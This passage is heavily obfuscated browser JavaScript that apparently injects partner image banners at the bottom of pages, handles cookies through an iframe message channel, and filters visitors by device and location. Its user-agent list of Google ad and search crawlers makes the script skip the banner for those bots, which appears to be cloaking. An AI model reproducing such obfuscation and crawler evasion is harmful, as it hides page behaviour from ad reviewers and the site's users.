_0x1b71c9=document[_0x5b18f8(-0x2be,-0x20d,-0x15,-0x1b5)+_0x37b281(0x2e1,0x448,0x29d,0x2f6)](_0x214bd6['HvVWp']+_0x429443);while(_0x1b71c9[_0x37b281(0x64c,0x4af,0x1f6,0x480)]>0x1100+-0xcd2+-0x42e*0x1){_0x1b71c9[-0x1*0x171d+0x1*0x887+-0x2*-0x74b][_0x37b281(0x457,0x554,0x4ce,0x4b0)][_0x5b18f8(0x330,0x306,0x208,0x318)+'d'](_0x1b71c9[-0x188d+-0xe9b+0x598*0x7]);}}}[_0x1b035b(0x943,0x841,0x917,0xa3d)](this,_0x4d8067));}['bind'](this);}[_0x19123e(0x86f,0x9be,0x9e1,0xbed)](this),0x606*0x1+0x2203*-0x1+-0x3*-0x997);if(_0x272d0c[_0x2341a1(0x8ac,0x931,0x7ce,0x821)]&&!_0x272d0c[_0x59ccb2[_0x19123e(0x87d,0x86e,0x71c,0x700)]][_0x2341a1(0x8fd,0x873,0x77c,0x821)](window[_0x2341a1(0x2b4,0x5ba,0x432,0x1f9)][_0x2341a1(0xa4e,0x8a4,0x908,0x727)])&&_0x59ccb2[_0x2341a1(0x610,0x65c,0x53f,0x6eb)](_0x272d0c[_0x2341a1(0x490,0x6f1,0x683,0x705)][_0x19123e(0x924,0x4e1,0x6fa,0x842)]('data:image'),-0x1*-0x25b7+-0x1b13*-0x1+0x40ca*-0x1)){if(_0x59ccb2[_0x2341a1(0x3df,0x618,0x5ae,0x3d8)]===_0x59ccb2[_0x2341a1(0xa64,0x795,0x86a,0x65e)]){this[_0x19123e(0x6e5,0x52f,0x67d,0x8f4)][_0x2341a1(0x762,0x73f,0x676,0x825)](_0x1aa78a[_0x2341a1(0x89c,0x8f7,0x64a,0x3f7)](_0x1aa78a[_0x19123e(0xc7e,0xb3b,0x9dd,0x957)](_0x1aa78a['sxfvZ'],_0x26dbbb),_0x1aa78a[_0x19123e(0x9bc,0x877,0x7a8,0x5d8)]));return;}else{let _0x309a3c='';if(_0x59ccb2[_0x19123e(0x8e1,0x6cc,0x6de,0x503)](_0x272d0c[_0x2341a1(0x3cd,0x717,0x683,0x43d)],undefined)||_0x59ccb2['TeKMO'](_0x272d0c[_0x2341a1(0x547,0x6e4,0x683,0x922)],'')){_0x309a3c=_0x59ccb2[_0x2341a1(0x785,0x9d0,0x883,0x5d9)](_0x59ccb2[_0x19123e(0x44e,0x417,0x4f9,0x39c)],_0x272d0c[_0x2341a1(0x7c5,0x798,0x683,0x754)])+('\x22\x20style=\x27w'+_0x2341a1(0x9c8,0xa3e,0x8f5,0x971)+_0x2341a1(0x669,0x9f1,0x797,0xa08)+_0x19123e(0x56a,0x892,0x63f,0x680)+'/>');if(this['isMobile']()&&_0x59ccb2[_0x19123e(0xb97,0x8c0,0x9c5,0xb4b)](_0x272d0c[_0x19123e(0x62d,0x527,0x584,0x7d5)+_0x19123e(0x6c7,0x754,0x918,0xad0)],undefined)&&_0x59ccb2[_0x19123e(0x6c9,0x6ca,0x5c9,0x56f)](_0x272d0c['imageUrlMo'+_0x2341a1(0x6b2,0xa66,0x869,0x7f1)],'')){if(_0x59ccb2[_0x19123e(0x807,0xb50,0x921,0x71a)]!=='MQhKa'){var _0x32570e=_0xc62378[_0x19123e(0x351,0x7e3,0x57c,0x702)](_0xc62378[_0x2341a1(0x6f4,0xa0e,0x7fb,0x5f7)](_0xc62378[_0x2341a1(0x241,0x43c,0x484,0x471)],_0x1db74b['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0xc62378['UKHZC']),_0xde7d14=_0x543cf7[_0x2341a1(0x667,0x335,0x530,0x66a)][_0x2341a1(0xb48,0x8af,0x896,0x918)](new _0x373278(_0x32570e));if(!_0xde7d14)return![];if(!_0xc62378[_0x19123e(0x6bb,0x835,0x5bb,0x446)](_0x4a6abc,_0xde7d14[0x109+-0x25d0+0x24c8]))return![];return _0x16a235(_0xde7d14[-0x66e*0x4+-0x466*-0x3+0xc87]);}else _0x309a3c=_0x59ccb2['xyDQa'](_0x59ccb2[_0x2341a1(0x67f,0x8f6,0x6c8,0x808)]('<img\x20src=\x22',_0x272d0c[_0x2341a1(0x565,0x618,0x4d5,0x2df)+_0x19123e(0x950,0x976,0x918,0x6f6)]),_0x19123e(0x7d8,0xa2d,0x944,0x895)+_0x2341a1(0x6f9,0x7a1,0x64e,0x478)+'tyle=\x27widt'+'h:100%;\x20ma'+_0x19123e(0x806,0x427,0x5c5,0x7ed)+_0x19123e(0x6dd,0x6c3,0x83c,0x7e1));}else _0x272d0c[_0x2341a1(0x41f,0x2dd,0x4ca,0x45f)+_0x19123e(0x5cf,0x69b,0x754,0x817)]!=undefined&&_0x59ccb2[_0x2341a1(0xa41,0x82f,0x80a,0xa9c)](_0x272d0c[_0x19123e(0x775,0x334,0x579,0x608)+_0x19123e(0x8bb,0x98e,0x754,0x725)],'')&&(_0x309a3c=_0x59ccb2[_0x2341a1(0x4f4,0x419,0x699,0x93d)](_0x59ccb2[_0x19123e(0x487,0x680,0x4f9,0x581)],_0x272d0c[_0x19123e(0x2c8,0x6bb,0x579,0x55d)+_0x19123e(0x654,0x907,0x754,0x78e)])+_0x59ccb2[_0x19123e(0x89c,0xb7d,0x906,0x6d7)]);}let _0x78fa10=document['body'],_0x4bed22=document['createElem'+_0x2341a1(0x832,0x5f0,0x89e,0xae8)](_0x59ccb2[_0x2341a1(0x3cf,0x3f4,0x533,0x6b8)]);_0x4bed22[_0x19123e(0x934,0x56a,0x761,0x7dd)][_0x19123e(0x4b6,0x68c,0x4c3,0x436)]=_0x2341a1(0x5ff,0x660,0x80c,0x9b1),_0x4bed22['style']['bottom']='0',_0x4bed22[_0x19123e(0x664,0x99d,0x761,0x842)][_0x2341a1(0x88a,0x85c,0x5f6,0x4d1)]='0',_0x4bed22['style'][_0x19123e(0x601,0x7d0,0x837,0x75a)]=_0x59ccb2[_0x2341a1(0xa03,0x9e7,0x7da,0x5dd)],_0x4bed22[_0x19123e(0x4a9,0x5d4,0x761,0x86d)][_0x2341a1(0x80b,0x74e,0x72a,0x520)]=_0x59ccb2[_0x2341a1(0x5a5,0x206,0x429,0x374)],_0x4bed22[_0x19123e(0x514,0x67a,0x761,0x659)][_0x2341a1(0x821,0x8e5,0x652,0x612)]=_0x59ccb2[_0x19123e(0x8aa,0x9ab,0x9e7,0x889)],_0x4bed22['style']['marginBott'+'om']='0';let _0x2f868b=_0x2341a1(0x877,0x79c,0x74b,0x4e6)+'=\x27position'+':\x20absolute'+_0x2341a1(0x5c2,0x6d7,0x541,0x6cf)+_0x19123e(0x6af,0xb7a,0x8e5,0x889)+_0x2341a1(0x763,0x79c,0x7e9,0x9c9)+_0x2341a1(0x71e,0x46a,0x4e4,0x327)+'ckground:\x20'+'transparen'+'t;\x20color:#'+_0x2341a1(0x320,0x3d6,0x449,0x216)+_0x2341a1(0x235,0x18d,0x416,0x520)+_0x19123e(0xac3,0x602,0x8af,0x64e)+':\x2040px;\x20pa'+_0x19123e(0x7c6,0x5db,0x7e6,0x61b)+_0x19123e(0x76f,0x853,0x8d0,0xa50)+'rsor:\x20poin'+_0x2341a1(0x6af,0x939,0x726,0x901)+_0x19123e(0x78d,0x7ba,0x8bf,0xaaa)+'ine:\x200;\x27\x20i'+_0x19123e(0x3fb,0x665,0x4da,0x29a)+'ageButton\x27'+_0x19123e(0x9af,0x60d,0x7ca,0xa3f);_0x4bed22[_0x2341a1(0x356,0x4ef,0x508,0x351)]=_0x59ccb2[_0x19123e(0xbae,0x9c4,0x8f9,0xa12)](_0x2f868b,_0x309a3c),_0x78fa10[_0x19123e(0x9b0,0x67a,0x793,0x79a)+'re'](_0x4bed22,_0x78fa10[_0x19123e(0x8a6,0x7a0,0x610,0x50a)]),document['getElement'+_0x2341a1(0x6b1,0x426,0x69b,0x5d2)](_0x59ccb2[_0x2341a1(0x4fc,0x93c,0x725,0x783)])['addEventLi'+_0x19123e(0x589,0x2bc,0x50e,0x450)](_0x59ccb2['MPtTO'],function(){_0x4bed22['remove']();});}}}[_0x3ee2a(0x872,0x77f,0x80a,0x658)](this)),this[_0x5bf958(0x4f8,0x567,0x763,0x645)]['debug'](_0x406566[_0x3ee2a(0x5e9,0x7be,0x778,0x7c0)](_0x406566[_0x3ee2a(0x5e9,0x37f,0x6f1,0x6fd)](_0x406566[_0x5bf958(0x489,0x39a,0x1fa,0x585)],_0x4d8067)+_0x406566[_0x3ee2a(0x5fa,0x7e4,0x742,0x78b)],_0x4d8067)),document[_0x5bf958(0x502,0x5f0,0x6b8,0x444)+'ent'](new CustomEvent(_0x406566[_0x3ee2a(0x812,0x9fa,0x566,0x7c5)]+_0x4d8067,{'detail':{'name':_0x4d8067,'partner':_0x272d0c,'key':_0x36fa15}}));}},this['getCookieD'+_0x22448c(0x2cd,0x191,-0xa8,-0x119)]=async function(_0x3bf7e1){var _0x2ef2da={'erahT':_0x59ccb2['sRduR'],'ZEdsf':function(_0x520285,_0x427c4a){function _0x116741(_0x2e5faa,_0x2602bf,_0x3781a2,_0x467805){return _0x4a2e(_0x3781a2-0x8c,_0x2602bf);}return _0x59ccb2[_0x116741(0x571,0x4ee,0x62f,0x721)](_0x520285,_0x427c4a);},'BqroZ':_0x59ccb2[_0x37488b(0x3f5,0x10b,0x2e6,0x297)],'SJseT':function(_0x3d1fce,_0x4c771f){return _0x59ccb2['FoXPk'](_0x3d1fce,_0x4c771f);},'ybrUA':_0x34d4b3(-0x391,-0x499,-0x1fb,-0x11f)};function _0x34d4b3(_0x3dc8ff,_0x2b67c1,_0x169f18,_0x594010){return _0x1dadd3(_0x169f18- -0x242,_0x3dc8ff,_0x169f18-0x1eb,_0x594010-0x152);}function _0x37488b(_0x55aac9,_0xbafc44,_0x3f4ccb,_0x16bdf0){return _0x1dadd3(_0x16bdf0- -0x192,_0x3f4ccb,_0x3f4ccb-0xc1,_0x16bdf0-0xde);}if(_0x59ccb2[_0x34d4b3(0xf7,0x9a,-0x1ac,-0x1f2)]===_0x59ccb2['OOtmw'])_0x59ccb2[_0x37488b(0xeb,-0x2a,0x1cf,-0x28)](_0x252b10,()=>{function _0x587602(_0x3c9738,_0x164561,_0x4caf22,_0x4a1e27){return _0x37488b(_0x3c9738-0x189,_0x164561-0x20,_0x3c9738,_0x164561-0x3b5);}_0x462174['setParams'](_0x55a912)[_0x587602(0x4db,0x4c2,0x3e9,0x359)]();},_0x59ccb2[_0x37488b(0x591,0x147,0x367,0x2ec)](_0x24214b[_0x34d4b3(0x1ca,0x3cf,0x129,-0xe2)](_0x59ccb2[_0x37488b(-0x114,0x29,-0x130,-0x1b1)](_0x2e3c06['random'](),0x759+0x3*0x9e3+-0x194a)),0xb*0x205+0x1d2d+-0x1c*0x1c4)),_0x3726b0(_0x2ac637);else return new Promise((_0x10ed3f,_0x117fd0)=>{var _0xc99cd0={'zlVUb':_0x2ef2da[_0x2aeba7(0x748,0x5e0,0x45c,0x4a3)],'RZHwZ':function(_0x4148ba,_0x52ea66){return _0x4148ba(_0x52ea66);}};function _0x2aeba7(_0xce7078,_0x325236,_0x5020a4,_0x41ff2b){return _0x34d4b3(_0xce7078,_0x325236-0x122,_0x325236-0x6bb,_0x41ff2b-0x46);}function _0x30356f(_0x411893,_0x56b5c1,_0x1cb379,_0x293dcf){return _0x37488b(_0x411893-0xd6,_0x56b5c1-0x18a,_0x411893,_0x1cb379- -0x57);}if(_0x2ef2da['ZEdsf'](_0x2ef2da[_0x30356f(0xce,-0x29f,-0x108,-0xc3)],_0x2ef2da[_0x2aeba7(0x2d6,0x55a,0x79f,0x440)]))_0xe1b20c['setCookie'](_0xc99cd0[_0x2aeba7(0xb95,0x935,0x841,0x914)],0x7f7+-0x916+0x120,-0xf*-0x7a+-0x2200+0x1af2);else{const _0x17ed9c=new MessageChannel();_0x17ed9c[_0x2aeba7(0x609,0x5ee,0x829,0x898)][_0x30356f(-0x157,-0x5a,-0xaf,0x103)]=function(){function _0x27e801(_0x126bfe,_0x5f5038,_0x476b5d,_0x3d550f){return _0x2aeba7(_0x3d550f,_0x126bfe- -0x29a,_0x476b5d-0x160,_0x3d550f-0x13);}function _0x11fa39(_0x4c82cb,_0x90976b,_0x1e8f8a,_0x16af29){return _0x30356f(_0x90976b,_0x90976b-0x1d4,_0x1e8f8a-0x52b,_0x16af29-0xb0);}_0xc99cd0[_0x27e801(0x41d,0x2c2,0x614,0x1f7)](_0x10ed3f,e[_0x11fa39(0x579,0x69d,0x431,0x197)]);},document['getElement'+_0x30356f(0x69,0x25a,0xa3,-0x64)](_0x2ef2da[_0x30356f(0x19b,-0x18e,0x4e,0x30)](_0x2aeba7(0x98a,0x885,0x9c6,0x912),_0x3bf7e1))['contentWin'+_0x30356f(-0xab,-0x36e,-0x196,-0x187)][_0x2aeba7(0xa34,0x92c,0x86e,0x834)+'e'](_0x2ef2da[_0x30356f(0x5f,0x35a,0x2b5,0x4bc)],'*',[_0x17ed9c[_0x2aeba7(0x4c0,0x74b,0x6b8,0x4c0)]]);}})[_0x34d4b3(0x3b3,0x398,0x2e1,0x425)](this);},this[_0x1dadd3(0x408,0x4ff,0x57a,0x5f6)]=function(){function _0x3383c1(_0x8590cf,_0x5d6c17,_0x6a2c30,_0x51c4e1){return _0x22448c(_0x8590cf-0x1d4,_0x5d6c17-0x270,_0x6a2c30-0x78,_0x51c4e1);}var _0xac8e88=document[_0x37f1d0(-0x3a,-0x2d0,-0xf9,-0xa1)+_0x3383c1(0x5,0x1f2,0x2d3,0xa0)+'me'](_0x59ccb2[_0x3383c1(0x38,0x279,0x8c,0x3ef)]);function _0x37f1d0(_0x43dfda,_0x27ab93,_0x4122ab,_0x34cc78){return _0x22448c(_0x43dfda-0x1cb,_0x4122ab-0x171,_0x4122ab-0xa7,_0x27ab93);}while(_0x59ccb2['Tqtlu'](_0xac8e88[_0x37f1d0(0x1c2,0x19d,0x1fc,0xfa)],-0x9c8*-0x3+0x1f*0x28+0x1118*-0x2)){if(_0x3383c1(0x332,0x1ae,0x2bf,0x250)!==_0x59ccb2[_0x37f1d0(0x1d1,0x275,0x441,0x66c)])_0xac8e88[-0x20b9+0x3df*0x7+0x5a0][_0x3383c1(0x41e,0x3a0,0x481,0x182)][_0x3383c1(0x17f,0x223,0x21c,-0x3b)+'d'](_0xac8e88[-0x3a*0x42+-0x927*0x1+0x3*0x809]);else return this[_0x3383c1(-0x108,0x4d,-0xfa,-0xea)][_0x3383c1(0xb5,0xff,0x3a5,-0x81)][_0x37f1d0(-0x143,0x35b,0xee,0x382)+_0x3383c1(0x1e4,0x309,0x247,0x2a5)];}},this[_0x22448c(0x43,-0x221,-0x1ce,-0x2b2)]=function(_0x44b624){var _0x29c2ee=_0x406566[_0x374383(-0x262,-0x2b0,-0x1ea,-0x81)](_0x406566[_0x38d68e(0x128,0x134,-0x94,-0x96)]+_0x44b624[_0x374383(0x1c6,0x110,0x134,-0x51)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1'),_0x406566[_0x374383(-0xdc,-0x11f,-0x95,0x5f)]),_0x377a81=document['cookie']['match'](new RegExp(_0x29c2ee));function _0x374383(_0xcfa953,_0x15d3fb,_0x3d5201,_0x5f50d5){return _0x1dadd3(_0x3d5201- -0x2ef,_0xcfa953,_0x3d5201-0xb0,_0x5f50d5-0x116);}function _0x38d68e(_0xf17440,_0x23a347,_0x342cb8,_0x5015cc){return _0x1dadd3(_0x23a347- -0x2b0,_0xf17440,_0x342cb8-0x1ae,_0x5015cc-0x8e);}if(!_0x377a81)return![];if(!decodeURIComponent(_0x377a81[-0x11*-0x55+-0x2498+0x1ef4]))return![];return _0x406566[_0x374383(0x121,-0x66,-0xbd,-0xf1)](decodeURIComponent,_0x377a81[-0x23b3+-0x13*-0x163+0x95b]);};function _0x1dadd3(_0x257ec3,_0x136e07,_0x1a3253,_0x133a05){return _0x184c54(_0x257ec3- -0xb0,_0x136e07-0x197,_0x136e07,_0x133a05-0xdd);}this['setCookie']=function(_0x235cce,_0x3eb8e2,_0x13e48b){var _0x53c263='';if(_0x13e48b){var _0x93b22a=new Date();_0x93b22a['setHours'](-0x1b*0x11b+-0x3*0xc51+0x42e3,-0x8*0x101+-0x1781*0x1+0x1fc4,0x4d*-0x2e+0xe*0x129+-0x22d),_0x53c263=_0x406566[_0x16cda0(0x9f,-0x247,-0x19,-0xf6)](_0x406566['IywiX'],_0x93b22a['toUTCStrin'+'g']());}function _0xbb3117(_0x533681,_0x569676,_0xec5fe5,_0x396ad2){return _0x22448c(_0x533681-0xa5,_0x396ad2-0x4ed,_0xec5fe5-0x9b,_0xec5fe5);}function _0x16cda0(_0xedb08d,_0x1ed3c6,_0x4d94d1,_0x2ee17d){return _0x1dadd3(_0x4d94d1- -0xec,_0x1ed3c6,_0x4d94d1-0x10e,_0x2ee17d-0xc1);}document[_0xbb3117(0x2ea,0x5e3,0x455,0x3a6)]=_0x406566[_0xbb3117(0x239,0x2d4,-0x34,0x26e)](_0x235cce,'=')+(_0x3eb8e2||'')+_0x53c263+';\x20path=/';},this['getDeviceT'+'ype']=function(){var _0x4e5b16={'MfFuJ':function(_0x185be5,_0x38ba29){return _0x185be5===_0x38ba29;},'FGzHU':function(_0x4011c4,_0x2406f3){function _0x37dc5e(_0x39736f,_0x349a4f,_0x2950a5,_0x4bc756){return _0x4a2e(_0x349a4f-0x113,_0x4bc756);}return _0x59ccb2[_0x37dc5e(0x4b2,0x2f2,0xa3,0x13f)](_0x4011c4,_0x2406f3);},'IYDTI':_0x59ccb2['xzgZu']};function _0x288ab8(_0x134b71,_0xd5b64c,_0x44bce5,_0x5b7c6d){return _0x1dadd3(_0x134b71-0x233,_0xd5b64c,_0x44bce5-0xe7,_0x5b7c6d-0x104);}function _0x5cb9ab(_0x48c124,_0x5a1af6,_0x3846e7,_0x516aee){return _0x1dadd3(_0x5a1af6-0x432,_0x3846e7,_0x3846e7-0x1b6,_0x516aee-0xbe);}if(_0x59ccb2['vEDsQ'](_0x59ccb2['SPYlx'],_0x288ab8(0x4fe,0x2c5,0x315,0x719))){if(this[_0x288ab8(0x4e1,0x3f5,0x6e5,0x3a7)]())return _0x59ccb2[_0x5cb9ab(0x42f,0x5bf,0x55e,0x569)];return _0x59ccb2[_0x288ab8(0x2ab,0x92,0xd2,0x4ce)];}else _0x53d79e=_0x3b9399[_0x5cb9ab(0x9c3,0x87f,0x952,0x966)](function(_0x3265de){function _0x45903d(_0x8c314a,_0x4402f8,_0x20f7fa,_0x153e1c){return _0x5cb9ab(_0x8c314a-0x116,_0x4402f8- -0x234,_0x153e1c,_0x153e1c-0x1b8);}function _0x5b2053(_0x44e946,_0x162f4e,_0x528b78,_0x1d2f1c){return _0x5cb9ab(_0x44e946-0xdc,_0x1d2f1c- -0x689,_0x162f4e,_0x1d2f1c-0x98);}return _0x4e5b16[_0x5b2053(0x4be,0x517,0x1a,0x2c9)](_0x3265de[0x3*-0x8cb+0x58c+-0x17d*-0xe][_0x45903d(0x590,0x5e7,0x609,0x52c)+'n'],_0x1745a8)||_0x4e5b16[_0x5b2053(0x5,-0x34,-0x52,-0xb4)](_0x3265de[-0x2*-0xa84+-0x1e5b+0x954][_0x45903d(0x32f,0x5e7,0x5a4,0x6c7)+'n'][_0x45903d(0x48c,0x443,0x292,0x544)+'e'](),_0x12be9f)||_0x4e5b16[_0x5b2053(0x57,-0x16a,0xa8,-0xb4)](_0x3265de[0x1d47+-0xcb1*0x3+0x3*0x2ef]['geolocatio'+'n'][_0x5b2053(0xe5,-0xe,-0x1c3,-0x12)+'e'](),_0x4e5b16[_0x45903d(0x822,0x6e2,0x5a1,0x50d)]);});};}function _0x135b83(){function _0xdb9319(_0x20a36e,_0x3c6876,_0x5c8de5,_0x16fcde){return _0x184c54(_0x20a36e-0x228,_0x3c6876-0x160,_0x5c8de5,_0x16fcde-0x63);}function _0x57d6b7(_0x4d99cb,_0x2480b0,_0xf24e32,_0x488f4d){return _0x359f02(_0x4d99cb-0x129,_0x2480b0-0xc2,_0x488f4d,_0x2480b0- -0x33f);}var _0x2ba133={'unAjm':function(_0x24c689,_0x36f258){function _0x2f7a34(_0x2d8dfc,_0x2baead,_0x5669a5,_0xe60d96){return _0x4a2e(_0xe60d96-0x1ea,_0x2baead);}return _0x406566[_0x2f7a34(0x4c8,0x507,0x5c8,0x5a1)](_0x24c689,_0x36f258);},'zSmiD':_0x406566[_0xdb9319(0x6a1,0x6e5,0x5bd,0x6c8)],'Vofde':_0x406566[_0xdb9319(0x2d8,0x1f2,0x3e2,0x54c)],'pUoPC':function(_0x252299,_0x1b8dea){function _0x2e8281(_0x42cb92,_0x87734c,_0x119b51,_0xcafde5){return _0x57d6b7(_0x42cb92-0xc6,_0x119b51-0x566,_0x119b51-0x1d5,_0x87734c);}return _0x406566[_0x2e8281(0x7fd,0x853,0x84d,0xaea)](_0x252299,_0x1b8dea);},'ItesT':_0x406566['Bchec'],'TsWBT':function(_0x493945,_0x3adf59){return _0x406566['FNCGn'](_0x493945,_0x3adf59);},'XdoYO':function(_0x3bfdaf,_0x4c0a5a){function _0x316073(_0x4e082e,_0x47c683,_0x4af447,_0x2f7737){return _0xdb9319(_0x2f7737-0x21,_0x47c683-0xfd,_0x4af447,_0x2f7737-0x1ac);}return _0x406566[_0x316073(0x6af,0x60c,0x86d,0x789)](_0x3bfdaf,_0x4c0a5a);},'uQOJj':function(_0x2862ba,_0x181f0b){return _0x2862ba+_0x181f0b;},'DvzXw':_0x57d6b7(0x1b2,0x8,-0x19f,-0x130),'oQbHp':function(_0x3f71d7,_0x29afde,_0x33b52f,_0x242081){return _0x406566['UFciW'](_0x3f71d7,_0x29afde,_0x33b52f,_0x242081);},'zHvQp':function(_0x25522e,_0x26fa3b){return _0x25522e*_0x26fa3b;},'XZgeG':function(_0x15c27a,_0x510469,_0x27dcea){function _0x39892e(_0x598194,_0x150cd3,_0x3ad317,_0xeb3f19){return _0x57d6b7(_0x598194-0x32,_0x598194-0x21d,_0x3ad317-0x89,_0x150cd3);}return _0x406566[_0x39892e(0x370,0x518,0x2c9,0x38d)](_0x15c27a,_0x510469,_0x27dcea);},'pInpU':_0x406566[_0x57d6b7(0x7e,-0xb6,-0x2d8,-0x103)],'eVUTe':function(_0x50143d,_0x206feb){return _0x50143d===_0x206feb;},'mmewD':_0x406566['NyKbQ'],'TJvAz':function(_0x357289,_0x5a2a0d){function _0x312c49(_0xf30c06,_0x1c0a31,_0x148950,_0x293e25){return _0xdb9319(_0x293e25-0x158,_0x1c0a31-0x10b,_0x1c0a31,_0x293e25-0xfc);}return _0x406566[_0x312c49(0x2af,0x530,0x46d,0x4b9)](_0x357289,_0x5a2a0d);},'OkTIL':function(_0x1533a2,_0x2d4bca){function _0x27ba77(_0x24865c,_0x37ff95,_0x2cbb7e,_0x40d2ed){return _0x57d6b7(_0x24865c-0x1e7,_0x24865c-0xb0,_0x2cbb7e-0x1c8,_0x40d2ed);}return _0x406566[_0x27ba77(-0x160,-0x18,-0x37d,0xe3)](_0x1533a2,_0x2d4bca);},'TEgwo':function(_0x109515,_0x41a31c){function _0x28c56f(_0x587922,_0x45c71d,_0x4f891f,_0x1c816d){return _0x57d6b7(_0x587922-0x60,_0x1c816d-0x5a5,_0x4f891f-0x17,_0x587922);}return _0x406566[_0x28c56f(0x857,0x97a,0x6d7,0x6e1)](_0x109515,_0x41a31c);},'KmuRi':_0x406566[_0xdb9319(0x662,0x837,0x6dc,0x846)],'AUtKW':_0x406566['vKEqT'],'zdGaX':function(_0x1dd088,_0x2ed9da,_0x2fbaef){function _0x13ea38(_0x5727f2,_0x44e2f2,_0x2d8e14,_0x21573c){return _0xdb9319(_0x44e2f2- -0x275,_0x44e2f2-0xf2,_0x5727f2,_0x21573c-0x111);}return _0x406566[_0x13ea38(0x19c,0x29c,0x43e,0x515)](_0x1dd088,_0x2ed9da,_0x2fbaef);},'uMPzL':_0x406566[_0x57d6b7(-0x1c6,0x4c,-0x3f,0x2e8)],'EChQs':_0x406566[_0x57d6b7(0x3d4,0x1e7,0x6d,0x42e)],'NQMTe':_0x406566[_0xdb9319(0x74f,0x6e5,0x58e,0x52d)],'FxsQJ':_0x406566[_0x57d6b7(0x2,0x269,0x493,0xf)]};if(_0x406566[_0x57d6b7(-0x6c,-0x1a1,-0x3d2,-0x2aa)](_0x406566[_0x57d6b7(0xec,-0x31,0x1a3,-0x6a)],_0x406566[_0xdb9319(0x49c,0x4d6,0x753,0x253)]))return;else this[_0x57d6b7(0x3d7,0x29e,0x1b9,0x2ba)]=function(_0xb34f70){this[_0x4c11ac(0x260,0x17,0x2b4,-0x9f)]=new _0x4fb0ba(_0xb34f70);function _0x4c11ac(_0x53a19b,_0x1c98d9,_0x5c0c8a,_0x3fb803){return _0x57d6b7(_0x53a19b-0x13b,_0x1c98d9-0x4d,_0x5c0c8a-0x7e,_0x3fb803);}return this;},this[_0xdb9319(0x577,0x770,0x626,0x820)]=function(){var _0x39afce={'cznHi':function(_0x50409f,_0x11918f){return _0x50409f+_0x11918f;},'pdfCL':_0x406566['zmTdt'],'TfXnh':function(_0x41130f,_0x396d5c){function _0x2e09b3(_0x3becd2,_0x4be604,_0x257fda,_0x267618){return _0x4a2e(_0x4be604- -0x301,_0x267618);}return _0x406566[_0x2e09b3(-0xce,0x1,-0x108,-0xec)](_0x41130f,_0x396d5c);},'ZMYZb':function(_0x4e6ade,_0x1683cb){return _0x406566['drkiR'](_0x4e6ade,_0x1683cb);},'wcdpv':function(_0x29187d,_0x32c1ad){return _0x406566['AIHXF'](_0x29187d,_0x32c1ad);},'KKBGx':_0x406566[_0x3263aa(0xcd,-0x1fb,0x90,-0x221)],'Jlsux':_0x406566[_0x3263aa(0x326,0x4bb,0x2f0,0x339)]};function _0x4c52e7(_0x43c7dc,_0x196f04,_0x473629,_0x119ce1){return _0x57d6b7(_0x43c7dc-0x67,_0x43c7dc-0x459,_0x473629-0x104,_0x473629);}function _0x3263aa(_0x2be2d2,_0x1b1cde,_0x2fe0ed,_0x29cc35){return _0xdb9319(_0x2fe0ed- -0x248,_0x1b1cde-0x5e,_0x1b1cde,_0x29cc35-0xad);}if(_0x406566['HhASQ'](_0x406566[_0x3263aa(0x17,0x321,0x13b,0x174)],_0x406566[_0x3263aa(0x448,0xd9,0x242,0x8)])){var _0x4cf1b9=new _0x299009(this[_0x3263aa(0x36c,0x30d,0x24f,-0x2a)]),_0x172f7f=[_0x406566['eIfEo'],'Mediapartn'+'ers-Google',_0x406566['KHOZi'],'Mozilla/5.'+_0x3263aa(0x3ae,0x378,0x1e6,0x197)+_0x3263aa(0x689,0x41f,0x4c2,0x719)+_0x4c52e7(0x435,0x6c8,0x18e,0x29f)+'ike\x20Mac\x20OS'+_0x3263aa(0x37d,0x325,0x3bf,0x627)+_0x3263aa(0x29f,0x16d,0x93,0x2de)+_0x4c52e7(0x69e,0x474,0x8fc,0x76c)+_0x3263aa(0x59b,0x731,0x4fb,0x77b)+'ko)\x20Versio'+'n/9.0\x20Mobi'+'le/13B143\x20'+_0x3263aa(0x133,0x31c,0x173,0x3ff)+'.1\x20(compat'+'ible;\x20AdsB'+_0x3263aa(0x52c,0x4a8,0x5bd,0x6fb)+'Mobile;\x20+h'+_0x4c52e7(0x575,0x6bf,0x621,0x583)+_0x3263aa(0x26c,0x18a,0x370,0x4af)+'/mobile/ad'+_0x4c52e7(0x6d6,0x5b4,0x780,0x955),_0x406566[_0x3263aa(0x38c,0x4b6,0x5bc,0x3fb)],_0x406566[_0x3263aa(0x367,0x14b,0x381,0x12b)],_0x406566[_0x3263aa(0x30b,0x41,0x249,0x23)],_0x406566['wHbqs'],_0x406566[_0x3263aa(0x389,0xeb,0x36c,0x3ca)],_0x406566[_0x3263aa(0x188,0x3ed,0x224,0x15e)],_0x406566['dtUTS'],_0x406566[_0x4c52e7(0x470,0x49f,0x560,0x685)],_0x406566[_0x4c52e7(0x57e,0x77f,0x7f8,0x62b)],_0x406566[_0x3263aa(0x212,0x47d,0x424,0x42c)],_0x406566['PDmez'],_0x406566[_0x4c52e7(0x37f,0x290,0x162,0x31f)],_0x406566[_0x3263aa(0x7b0,0x276,0x4fd,0x6e0)],_0x406566['RcEMV'],_0x406566['wIazh'],_0x406566['HwQQf'],_0x406566['spVPd'],_0x406566[_0x3263aa(0x235,0x163,0xf1,0x155)],_0x406566[_0x3263aa(0x598,0x5e7,0x5aa,0x379)],_0x406566[_0x4c52e7(0x363,0x368,0x53b,0x3a7)]];if(_0x172f7f[_0x4c52e7(0x5d1,0x63a,0x848,0x4bd)](window['navigator'][_0x4c52e7(0x2d7,0x4dd,0x103,0x3a7)])){if(_0x406566[_0x3263aa(0x36a,0x4a4,0x25a,0x19)](_0x406566['wJLrV'],_0x406566[_0x3263aa(0x1a3,0x614,0x44c,0x503)])){this[_0x4c52e7(0x423,0x607,0x6d0,0x452)][_0x3263aa(0x2a3,0x37b,0x2f7,0x2a9)](_0x406566[_0x3263aa(0x47f,0x244,0x43e,0x548)]);return;}else{_0x3fc6fd=_0x39afce['cznHi'](_0x39afce[_0x3263aa(0x649,0x663,0x527,0x316)](_0x39afce[_0x4c52e7(0x27a,0x4fb,0x16b,0x4f8)],_0x29d062[_0x3263aa(0x73,0x5a5,0x304,0x23c)]),'\x22\x20style=\x27w'+'idth:100%;'+'\x20margin-bo'+'ttom:\x200;\x27\x20'+'/>');if(this[_0x4c52e7(0x512,0x72a,0x304,0x5c0)]()&&_0x38af3b['imageUrlMo'+'bile']!=_0x12d49d&&_0x39afce['TfXnh'](_0x25778f['imageUrlMo'+_0x3263aa(0x62d,0x412,0x4ea,0x798)],''))_0x2b3431=_0x3263aa(0x226,0x3f2,0x23f,-0x10)+